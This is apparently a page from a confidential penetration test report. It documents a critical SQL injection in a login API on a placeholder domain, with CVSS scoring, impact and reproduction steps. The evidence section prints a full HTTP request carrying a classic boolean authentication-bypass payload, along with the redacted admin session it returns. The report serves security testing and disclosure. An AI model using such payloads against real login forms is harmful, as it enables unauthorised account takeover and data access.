 CONFIDENTIAL
PT-001: SQL Injection in Login Endpoint
Severity Critical
CVSS 3.1 score 9.8 (Impact 5.9, Exploitability 3.9)
Vector CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Status Open
CWE CWE-89
Affected assets
• https://portal.acme.example/api/v1/login
Description
The username field of the JSON login request is concatenated into a SQL query without parameterisation.
Impact
An unauthenticated attacker can bypass authentication as any user, including administrators, and read or modify
the entire database.
Steps to reproduce
1. Send the request shown in Evidence 1 to /api/v1/login.
2. Observe that a valid session for the admin user is returned.
Evidence
Evidence 1: Boolean-based payload returns an admin session
POST /api/v1/login HTTP/1.1
Host: portal.acme.example
Content-Type: application/json
{"username":"admin' OR '1'='1' -- ","password":"[REDACTED:SECRET]"}
HTTP/1.1 200 OK
Set-Cookie: session=[REDACTED:COOKIE]; Path=/; HttpOnly; Secure
Content-Type: application/json
{"token":"[REDACTED:JWT]","email":"[REDACTED:EMAIL]","staff_id":"[REDACTED:ACME_EMP
LOYEE_ID]"}
Page 4 of 7